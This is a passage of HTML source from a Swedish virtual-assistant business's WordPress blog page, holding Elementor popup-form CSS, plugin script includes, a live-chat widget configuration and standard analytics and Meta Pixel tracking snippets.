.e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5402 .elementor-element.elementor-element-79d23eb .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5402 .elementor-element.elementor-element-79d23eb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5402 .elementor-element.elementor-element-79d23eb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5402 .elementor-element.elementor-element-94b55c5{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}#elementor-popup-modal-5402 .dialog-widget-content{background-color:var( --e-global-color-be1e4bc );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5402{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5402 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5402 .dialog-close-button{display:flex;font-size:25px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-5402 .elementor-element.elementor-element-e112d82{--width:71.579%;}}@media(max-width:767px){.elementor-5402 .elementor-element.elementor-element-e112d82{--padding-top:20%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-5402 .elementor-element.elementor-element-c5076ae > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5402 .elementor-element.elementor-element-c5076ae .elementor-heading-title{font-size:28px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-5402{justify-content:center;align-items:center;}#elementor-popup-modal-5402 .dialog-widget-content{margin:100px 0px 0px 0px;}}
.elementor-5390 .elementor-element.elementor-element-03bc91b{--display:flex;--min-height:45vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5390 .elementor-element.elementor-element-03bc91b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5390 .elementor-element.elementor-element-c7ccd27{text-align:center;}.elementor-5390 .elementor-element.elementor-element-c7ccd27 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-field-group > label{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-field-type-html{padding-bottom:0px;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-button{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:400;border-radius:30px 30px 30px 30px;padding:15px 15px 15px 15px;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-button[type="submit"]{color:#ffffff;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5390 .elementor-element.elementor-element-2e14dbd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5390 .elementor-element.elementor-element-2e14dbd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5390 .elementor-element.elementor-element-5210dc4{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}#elementor-popup-modal-5390 .dialog-widget-content{animation-duration:1s;box-shadow:0px 0px 35px 0px rgba(0, 0, 0, 0.15);}#elementor-popup-modal-5390{background-color:rgba(255, 255, 255, 0.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5390 .dialog-message{height:auto;}#elementor-popup-modal-5390 .dialog-close-button{display:flex;}#elementor-popup-modal-5390 .dialog-close-button i{color:#000000;}#elementor-popup-modal-5390 .dialog-close-button svg{fill:#000000;}#elementor-popup-modal-5390 .dialog-close-button:hover i{color:#3AF7BD;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-5390 .elementor-element.elementor-element-03bc91b{--width:71.579%;}}@media(max-width:767px){.elementor-5390 .elementor-element.elementor-element-03bc91b{--padding-top:20%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-5390 .elementor-element.elementor-element-c7ccd27 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-c7ccd27 .elementor-heading-title{font-size:22px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-5390 .elementor-element.elementor-element-2e14dbd .elementor-button{font-size:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-5390{justify-content:center;align-items:center;}#elementor-popup-modal-5390 .dialog-close-button{top:10px;font-size:25px;}body:not(.rtl) #elementor-popup-modal-5390 .dialog-close-button{right:10px;}body.rtl #elementor-popup-modal-5390 .dialog-close-button{left:10px;}#elementor-popup-modal-5390 .dialog-widget-content{margin:100px 0px 0px 0px;}}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4&media=1763628173' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.4&media=1763628173' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.4&media=1763628173' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4&media=1763628173' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4&media=1763628173' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.28.4&media=1763628173' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.4&media=1763628173' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.4&media=1763628173' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.4&media=1763628173' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.28.4&media=1763628173' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ovo-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/elementor/google-fonts/css/ovo.css?media=1763628173?ver=1746647133' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/elementor/google-fonts/css/lato.css?media=1763628173?ver=1746647136' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/elementor/google-fonts/css/montserrat.css?media=1763628173?ver=1746647147' media='all' />
<script src="https://widgets.leadconnectorhq.com/loader.js?ver=3.0.7" id="LeadConnector.lc_text_widget-js"></script>
<script src="https://ulla-bella.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ulla-bella.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="LeadConnector-js-extra">
var lc_public_js = {"text_widget_location_id":"RumU5KhhR5bwu4K4lhbl","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"chatType":"liveChat","liveChatIntroMsg":"Ge oss en minut, vi tilldelar din fr\u00e5ga.","liveChatUserInactiveMsg":"Det verkar tyv\u00e4rr ta lite tid. L\u00e4mna g\u00e4rna dina kontaktuppgifter s\u00e5 \u00e5terkommer vi till dig s\u00e5 snart som m\u00f6jligt.","liveChatVisitorInactiveMsg":"Chatten avslutades tyv\u00e4rr p\u00e5 grund av inaktivitet.","subHeading":"Skriv din fr\u00e5ga nedan s\u00e5 svarar vi s\u00e5 snart som m\u00f6jligt.","heading":"Hur kan vi hj\u00e4lpa dig idag?","successMsg":"One of our representatives will contact you shortly.","liveChatAckMsg":"Din chatt har avslutats.","liveChatFeedbackNote":"Tack s\u00e5 mycket f\u00f6r att du tog dig tiden.","thankYouMsg":"Thank You!","liveChatFeedbackMsg":"Var v\u00e4nlig och betygs\u00e4tt chatten.","liveChatEndedMsg":"F\u00f6r att starta en ny chatt","promptMsg":"Hej, hur kan vi hj\u00e4lpa till? ","revisitPromptMsg":"V\u00e4lkommen tillbaka {{name}}, hur kan vi hj\u00e4lpa dig idag??","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","showPrompt":true,"allowAvatarImage":true,"promptType":"avatar","chatIcon":"messageDotsCircle","locale":"sv-se","promptAvatar":"https:\/\/storage.googleapis.com\/msgsndr\/RumU5KhhR5bwu4K4lhbl\/media\/66ba296fca1c7f6d0bab6cb3.jpeg","enableRevisitMessage":true,"liveChatUserInactiveTime":"2","liveChatVisitorInactiveTime":"10","showAgencyBranding":true,"useEmailField":true,"showLiveChatWelcomeMsg":false,"showConsentCheckbox":true,"isPromptAvatarImageOptimize":true,"sendActionText":"Skicka","theme":"{\"name\":\"custom\",\"value\":\"blue\",\"colors\":{\"chatBubbleColor\":\"#BFCAD8FF\",\"backgroundColor\":\"#F9F8F6FF\",\"headerColor\":\"#BFCAD8FF\",\"buttonColor\":\"#BFCAD8FF\",\"avatarBackgroundColor\":\"#F9F8F6FF\",\"avatarBorderColor\":\"#F9F8F6FF\",\"senderMessageColor\":\"#BFCAD8FF\",\"receivedMessageColor\":\"#4B657BFF\"},\"typography\":{\"fontFamily\":\"Roboto\",\"colors\":{\"senderMessageTextColor\":\"#ffffff\",\"receivedMessageTextColor\":\"#FFFFFFFF\",\"systemMessageTextColor\":\"#344054\",\"headerMessageTextColor\":\"#ffffff\",\"welcomeMessageTextColor\":\"#344054\"}}}","agencyWebsite":"ulla-bella.se\/","agencyName":"Ulla-Bella","height":null,"width":null,"position":"bottom-right","icon":"MessageDotsCircle","placeholderColor":"#BFCAD8FF"},"text_widget_cdn_base_url":"https:\/\/widgets.leadconnectorhq.com\/"};
</script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.7&media=1763628173" id="LeadConnector-js"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6&media=1763628173" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/ulla-bella.se\/varukorg\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6&media=1763628173" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6&media=1763628173" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
</script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6&media=1763628173" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.28.4&media=1763628173" id="page-transitions-js"></script>
<link rel="https://api.w.org/" href="https://ulla-bella.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ulla-bella.se/wp-json/wp/v2/posts/4900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ulla-bella.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://ulla-bella.se/?p=4900' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ulla-bella.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fulla-bella.se%2F2023%2F05%2F12%2Fa-goal-without-a-plan-is-just-a-wish-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ulla-bella.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fulla-bella.se%2F2023%2F05%2F12%2Fa-goal-without-a-plan-is-just-a-wish-2%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYVY0Q44V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-LBYVY0Q44V');
		</script>

	<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDMN2NF8');</script>
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '759096078026849', url);
      </script>
    <script type='text/javascript'>fbq('init', '759096078026849', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=759096078026849&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/cropped-Monogram_logo_bla-32x32.png?media=1763628173" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/cropped-Monogram_logo_bla-192x192.png?media=1763628173" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/cropped-Monogram_logo_bla-180x180.png?media=1763628173" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/cropped-Monogram_logo_bla-270x270.png?media=1763628173" />
</head>
<body class="wp-singular post-template-default single single-post postid-4900 single-format-standard wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js elementor-default elementor-kit-4999 elementor-page-4812">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/ulla\-bella\.se\/wp\-admin\/">
					</e-page-transition>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDMN2NF8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Hoppa till innehåll</a>

		<div data-elementor-type="header" data-elementor-id="4826" class="elementor elementor-4826 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f9a53c9 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="5f9a53c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:200,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17a91488" data-id="17a91488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a34 elementor-widget elementor-widget-image" data-id="53a34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ulla-bella.se">
							<img width="800" height="401" src="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Sekundar_logo_Bla-1024x513.png?media=1763628173" class="attachment-large size-large wp-image-5473" alt="ulla-bella virtuell assistent" srcset="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Sekundar_logo_Bla-1024x513.png?media=1763628173 1024w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Sekundar_logo_Bla-700x351.png?media=1763628173 700w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Sekundar_logo_Bla-300x150.png?media=1763628173 300w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Sekundar_logo_Bla-768x385.png?media=1763628173 768w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Sekundar_logo_Bla.png?media=1763628173 1182w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b29dfa9" data-id="5b29dfa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
